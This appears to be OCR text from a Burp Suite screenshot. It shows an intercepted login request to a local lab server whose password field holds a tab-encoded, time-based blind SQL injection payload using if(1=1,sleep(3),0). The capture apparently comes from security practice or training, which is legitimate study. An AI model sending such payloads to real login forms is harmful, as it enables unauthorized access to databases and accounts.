 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.18.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /blind/login.php HTTP/1.1
Host: 192.168.18.129
Content-Length: 13
Cache-Control: max-age=0
Origin: http://192.168.18.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.18.129/blind/
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
id=admin&pw=1'%09||%09if(1=1,sleep(3),0)%09--%09
? < + > Type a search term 0 matches